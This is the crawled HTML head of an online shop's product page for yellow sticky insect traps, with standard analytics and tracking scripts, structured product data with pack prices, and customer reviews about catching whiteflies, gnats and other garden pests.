

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/yellow-insect-traps/
body_size: 40794
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Yellow Sticky Traps | ARBICO Organics</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Sticky trap, sticky traps, yellow sticky trap, yellow sticky traps, yellow sticky insect trap, yellow sticky insect traps, insect traps, insect traps, pest insect sticky traps, pest insect sticky trap, pest insect trap, pest insect traps, insect monitor, insect monitors, monitor for insects, monitor for insect pests, trap, traps, lure, lures, insect lure, insect lures, insect attractant, insect attractants, yellow insect attractant, yellow insect attractants, Apple Maggot, Rhagoletis pomonella, Bean Beetles, Mexican Bean Beetle, Epilachna varivestis Mulsant, Flea Beetle, Chaetocnema confines, Fungus Gnats, Bradysia impatiens, Leafminer, Phyllocnistis sp, shore flies, Silverleaf whitefly, Bemisia sp, Sweet Potato Whitefly, Bemisia tabaci, Walnut Husk Fly, Rhagoletis, pest control, pest controls, insect control, insect controls, control for pest insects, agriculture use, agricultural pest control, greenhouse, green house, greenhouses, green houses, greenhouse pests, greenhouse pest control, garden, gardens, gardening, insect monitoring, ipm, integrated pest management, integrated pest management program, integrated pest management programs, integrated pest management procedures, integrated pest management practices, IPM program, IPM programs, IPM procedure, IPM practices, natural pest control, natural pest controls, outdoor insect trap, outdoor insect traps, outdoor traps, outdoor trap, farms, orchards, aphids, aphids Euthoracaphis var, Fruit-Nut-Maggot flies Drosophila var, Flea Beetle, Alticini,  Psyllid, Psyllidae, Cucumber Beetle Diabrotica undecimpunctata, Olive Fruit Fly, Bactrocera oleae, midge Culicoides impunctatus, Sharpshooter, True Bug, non-toxic pest control, non-toxic greenhouse pest control, indoor pest control, household plants pests, household pests control, yellow adhesive trap, yellow trap, adhesive trap, non-toxic traps, vegetable row crops, easy-to-use insect trap, easy-to-use trap, hanging trap, hanging insect trap, monitor trap, fly control, nut flies, nuisance flies, maggot flies, rose pests, flower pests, rose pest insects, flower pest insects, rose insect control, flower insect control, Stink bugs, stinkbugs, brown marmorated stink bugs, brown stink bugs, brown stinkbugs, brown marmorated stinkbugs, brown marmorated " />
  <meta name="description" content="Yellow sticky traps to trap common garden pests. Use to monitor pest populations and help choose a control method. Controls aphids, whiteflies, flies and more." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="ARBICO Organics&reg; Yellow Insect Traps"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/yellow-insect-traps/yellow-insect-traps"/>
   <meta property="og:description" content=" Finding out which pest insects are eating your plants is the first step in any   Integrated Pest Management   (IPM) program and this type of sticky trap is the go-to choice for monitoring and control. ARBICO Organics Yellow Pest Traps work as a visual attractant for a wide range of crawling and flying insect pests. They are drawn in by the bright color and become hopelessly stuck. Once they are trapped, the 5 x 7 gridded surface makes it easy to count just how many have landed and been captured on the trap. The sticky surface not only eliminates adult pests caught there, it prevents them from reproducing and creating more to deal with. There is a very low risk to   beneficial organisms  , but some may become caught by accident.  Place these traps inside or out; you can even cut them to form a custom shape for a particular need. Results could vary due to trap placement, seasonal weather variations, size of pest populations present before installing traps, presence and numbers of natural pest predators, extreme weather, chemical spray contamination as well as disruption and/or damage due human or other interference.  
 The adhesive on these traps in non-toxic, but make every attempt to keep them away from children and pets as they will easily stick to hair and eyelashes. If this does happen, use soap and water to clean it up. Some people also use vegetable or baby oil to remove adhesive. 
  Trap Dimensions:  5 x 7 

  Shop all ARBICO Organics products   here  .  
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$5.79">
                <meta property="product:price:amount" content="$10.99">
                <meta property="product:price:amount" content="$27.59">
                <meta property="product:price:amount" content="$54.99">
                <meta property="product:price:amount" content="$104.99">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "ARBICO Organics&reg; Yellow Insect Traps",
                          "item_id": "1254500-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Aphids"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1254500-G ",
                "item_list_name" : "Related Products - ARBICO Organics&reg; Yellow Insect Traps - 1254500-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Stiky Strips&reg; Yellow Sticky Traps",
                          "item_id": "1254301-G",
                          "coupon": "",
                          "item_brand": "Olson Products Inc.",
                          "price" :  "0.00",
                          "item_category": "Aphids",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1254301-G ",
                          "item_list_name" : "Related Products - Stiky Strips&reg; Yellow Sticky Traps - 1254301-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Yellow Stiky Tape",
                          "item_id": "1259610-G",
                          "coupon": "",
                          "item_brand": "Olson Products Inc.",
                          "price" :  "",
                          "item_category": "Aphids",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1259610-G ",
                          "item_list_name" : "Related Products - Yellow Stiky Tape - 1259610-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Blue Insect Traps",
                          "item_id": "1254551-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Aphids",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1254551-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Blue Insect Traps - 1254551-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Aphid/Whitefly Yellow Sticky Traps - 5 Pack",
                          "item_id": "1254001",
                          "coupon": "",
                          "item_brand": "Seabright",
                          "price" :  "5.50",
                          "item_category": "Aphids",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1254001 ",
                          "item_list_name" : "Related Products - Aphid/Whitefly Yellow Sticky Traps - 5 Pack - 1254001"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Tangle-Trap&reg; Sticky Coating",
                          "item_id": "1266020-G",
                          "coupon": "",
                          "item_brand": "Tanglefoot",
                          "price" :  "11.95",
                          "item_category": "Aphids",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1266020-G ",
                          "item_list_name" : "Related Products - Tangle-Trap&reg; Sticky Coating - 1266020-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Thrips/Leafminer Blue Sticky Traps - 5 Pack",
                          "item_id": "1254101",
                          "coupon": "",
                          "item_brand": "Seabright",
                          "price" :  "5.50",
                          "item_category": "Aphids",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1254101 ",
                          "item_list_name" : "Related Products - Thrips/Leafminer Blue Sticky Traps - 5 Pack - 1254101"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1254500-G',                   // Product ID (string).
    'name': 'ARBICO Organics&reg; Yellow Insect Traps', // Product name (string).
   'category': 'Aphids'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'ARBICO Organics&reg; Yellow Insect Traps',
  content_category: 'Aphids',
  content_ids: ['1254500-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="ARBICO Organics&reg; Yellow Insect Traps">
<meta name="twitter:description" content=" Finding out which pest insects are eating your plants is the first step in any   Integrated Pest Management   (IPM) program and this type of sticky trap is the go-to choice for monitoring and control. ARBICO Organics Yellow Pest Traps work as a visual attractant for a wide range of crawling and flying insect pests. They are drawn in by the bright color and become hopelessly stuck. Once they are trapped, the 5" x 7" gridded surface makes it easy to count just how many have landed and been captured on the trap. The sticky surface not only eliminates adult pests caught there, it prevents them from reproducing and creating more to deal with. There is a very low risk to   beneficial organisms  , but some may become caught by accident.  Place these traps inside or out; you can even cut them to form a custom shape for a particular need. Results could vary due to trap placement, seasonal weather variations, size of pest populations present before installing traps, presence and numbers of natural pest predators, extreme weather, chemical spray contamination as well as disruption and/or damage due human or other interference.  
 The adhesive on these traps in non-toxic, but make every attempt to keep them away from children and pets as they will easily stick to hair and eyelashes. If this does happen, use soap and water to clean it up. Some people also use vegetable or baby oil to remove adhesive. 
  Trap Dimensions:  5" x 7" 

  Shop all ARBICO Organics products   here  .  
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$5.79">
                <meta name="twitter:data1" content="$10.99">
                <meta name="twitter:data1" content="$27.59">
                <meta name="twitter:data1" content="$54.99">
                <meta name="twitter:data1" content="$104.99">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Insect Traps & Lures">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg",
                    "description": " Finding out which pest insects are eating your plants is the first step in any   Integrated Pest Management   (IPM) program and this type of sticky trap is the go-to choice for monitoring and control. ARBICO Organics Yellow Pest Traps work as a visual attractant for a wide range of crawling and flying insect pests. They are drawn in by the bright color and become hopelessly stuck. Once they are trapped, the 5&quot; x 7&quot; gridded surface makes it easy to count just how many have landed and been captured on the trap. The sticky surface not only eliminates adult pests caught there, it prevents them from reproducing and creating more to deal with. There is a very low risk to   beneficial organisms  , but some may become caught by accident.  Place these traps inside or out; you can even cut them to form a custom shape for a particular need. Results could vary due to trap placement, seasonal weather variations, size of pest populations present before installing traps, presence and numbers of natural pest predators, extreme weather, chemical spray contamination as well as disruption and/or damage due human or other interference.  
 The adhesive on these traps in non-toxic, but make every attempt to keep them away from children and pets as they will easily stick to hair and eyelashes. If this does happen, use soap and water to clean it up. Some people also use vegetable or baby oil to remove adhesive. 
  Trap Dimensions:  5&quot; x 7&quot; 

  Shop all ARBICO Organics products   here  .  
",
                    "name": "ARBICO Organics&amp;reg; Yellow Insect Traps",
                    "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                    "productID": "1254500-G",
                    "mpn": "1254500-G",
                    "sku": "1254500-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.84",
                            "reviewCount": "19",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "5 Pack",
                                "priceCurrency": "USD",
                                "price": "5.79",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "10 Pack",
                                "priceCurrency": "USD",
                                "price": "10.99",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "25 Pack",
                                "priceCurrency": "USD",
                                "price": "27.59",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "50 Pack",
                                "priceCurrency": "USD",
                                "price": "54.99",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "100 Pack",
                                "priceCurrency": "USD",
                                "price": "104.99",
                                "priceValidUntil": "2026-02-18",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/yellow-insect-traps/insect-traps-lures",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "T.M."
                                    },
                                    "datePublished": "2019-02-05 08:28:56",
                                    "reviewBody": "I attach to two popsicle sticks and place in pot of plant",
                                    "name": "works good",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Denise Regan"
                                    },
                                    "datePublished": "2020-01-30 10:29:07",
                                    "reviewBody": "Product ordering and delivery process was good. Unfortunately not one gnat was caught by the sticky squares. It could be because I have no plants, they are coming out of the air vent. I live in a high rise apartment. ",
                                    "name": "Gnat traps",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rebecca Byrd"
                                    },
                                    "datePublished": "2020-08-05 10:28:01",
                                    "reviewBody": "This is an excellent product. It is very sticky and caught lots of bugs fast . I really like this. Product and I will be ordering more.",
                                    "name": "Awesome",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Emy"
                                    },
                                    "datePublished": "2020-09-16 10:31:06",
                                    "reviewBody": "These work great on white flies and other insects.  Be careful as it also catches skinks and other unintended victims.  ",
                                    "name": "Great Produce",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Thomas NOWAK"
                                    },
                                    "datePublished": "2020-12-07 15:18:24",
                                    "reviewBody": "Super sticky. Excellent.",
                                    "name": "Excellent",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dom Bianco"
                                    },
                                    "datePublished": "2021-06-22 10:35:18",
                                    "reviewBody": "Really helped keeping the insects off my plants. Works as intended.",
                                    "name": "Yellow Insect Traps",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "GBritt"
                                    },
                                    "datePublished": "2022-04-02 14:33:59",
                                    "reviewBody": "I&#039;ve used sticky traps for years from various manufacturers as a retired research technician we tried all kinds, some with pheromones and others just colors. The Cuban anoles don&#039;t stand a chance of escaping these cards. So I need to build a cage to keep them from the buffet or becoming part of the buffet. I purchased yellow and blue sticky cards, white flies, and thrips mainly. The yellow had white flies in minutes as I had disturbed the branches. ",
                                    "name": "Works as designed",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Martha L Cadenhead"
                                    },
                                    "datePublished": "2022-04-02 15:20:39",
                                    "reviewBody": "The Yellow Traps have really knocked down our whitefly population and it attracts flies and other insects.  The sad thing for me is it also catches ladybugs and bees - not a lot of them, but I wish it didn&#039;t catch any at all.  I have managed to save a few when they land on their feet, I can use my exacto knife and run it under their legs carefully and scoot them off the sticky part, but you have to do this in one quick swipe or they stick in another place.  If they land on their back, they have already torn their wings off.  They seem to be okay if you can make this work.  I don&#039;t know for sure, but I hope it saves their lives.  I guess it&#039;s the cost of trying to get rid of the bad insects.  ",
                                    "name": "These Work Great!!!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "JoeInPhilly"
                                    },
                                    "datePublished": "2022-05-27 11:47:06",
                                    "reviewBody": "I&#039;ve used yellow sticky boards to control fungus gnats and aphids.  But the ones from Arbico are a heavier stock, double sided, and more durable than others I have found in stores.  They&#039;re priced right, and more effective due to being sticky on both sides.",
                                    "name": "great safe insect control",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "George H Goodman"
                                    },
                                    "datePublished": "2022-07-25 12:36:35",
                                    "reviewBody": "This product is excellent! I made a mistake when I only ordered ten traps. It turned out that the traps are so effective I should have ordered more. I have walnuts tree that have been plagued with the walnut husk fly. I&#039;m sure this fall that problem will be solved and I will get a lot of good walnuts. Thanks Arbico Organics.",
                                    "name": "Yellow Insect Traps",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kristen Spanfelner"
                                    },
                                    "datePublished": "2022-10-02 17:12:54",
                                    "reviewBody": "Love these traps!  I put them in my fruit trees, grape vines, berries, beans, etc.  They catch all kinds of pests, including flies and wasps.",
                                    "name": "Great traps!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Gina"
                                    },
                                    "datePublished": "2022-12-12 18:41:05",
                                    "reviewBody": "I had heard about Arbico Organics Yellow Insect traps on a gardening radio program and I am glad I did, they worked phenomenally on fungus gnats! Within a day we had gnats on the traps. I like that you can cut the card into different sizes and put them in your plants. I would highly recommend.",
                                    "name": "Excellent product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Gina"
                                    },
                                    "datePublished": "2022-12-12 19:42:11",
                                    "reviewBody": "I heard about Arbico Organics Yellow Insect Traps on a gardening radio show and I am so glad I did! These cards work phenomenally, within a day it was catching fungus gnats. I also like that you can cut the card to different sizes and use them in your plants to catch the insects. Would highly recommend.",
                                    "name": "Great product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Susan Lynn Mullins"
                                    },
                                    "datePublished": "2023-04-20 14:44:28",
                                    "reviewBody": "The card filled up with Aphids in minutes!  I was so surprised and delighted!",
                                    "name": "Great Product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Maria G Essig"
                                    },
                                    "datePublished": "2023-07-09 00:03:48",
                                    "reviewBody": "We have had whiteflies on the tomatoes in our greenhouse. Although we would spray for them, they really affected our tomato plants. Now we hang one of these traps in our greenhouse until it gets coated with whiteflies and then replace it. We spray also, but the traps are incredibly effective at controlling the whiteflies. I am so glad we found these!",
                                    "name": "These yellow traps work great for controlling whitefly in our greenhouse!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Pamela Heckel"
                                    },
                                    "datePublished": "2023-09-05 07:20:26",
                                    "reviewBody": "These yellow, sticky papers attract yellow jackets, and capture a bunch of flying, biting insects.  There were a few spiders, too.  I think these were a great investment.  I set out 2 dozen cards.  Each card attracted a dozen or more wasps.  A couple days later, I replaced the cards with fresh ones.  It has helped us enjoy being outside this August.",
                                    "name": "Sticky stuff",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Paul Doniger"
                                    },
                                    "datePublished": "2024-01-13 14:01:04",
                                    "reviewBody": "I use these in my indoor seed starting area to help control fruit flies and fungus gnats. They work fine and help keep the pest population down.",
                                    "name": "Does the job",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Charlie Franz"
                                    },
                                    "datePublished": "2024-07-08 10:17:54",
                                    "reviewBody": "These sticky traps do an excellent job of trapping root maggot flies that have caused much damage in the past.  After just a week in the garden the traps were almost completely covered with flies.",
                                    "name": "Great Traps",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Susan Kegley"
                                    },
                                    "datePublished": "2024-09-15 11:20:26",
                                    "reviewBody": "we ordered these just to put around our greenhouse and nursery area, as it was being overrun by flies from the neighboring chicken pen. We happened to put a few right next to the liquid smelly, fly traps, and what a bonanza! The smell of the traps bring them in and the yellow sticky paper keeps them and holds them. we filled one of these yellow cards in about an hour, replaced it and filled another one, replaced it and filled another one! We&#039;re still trapping! This combination works amazingly well.",
                                    "name": "Killer combination",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
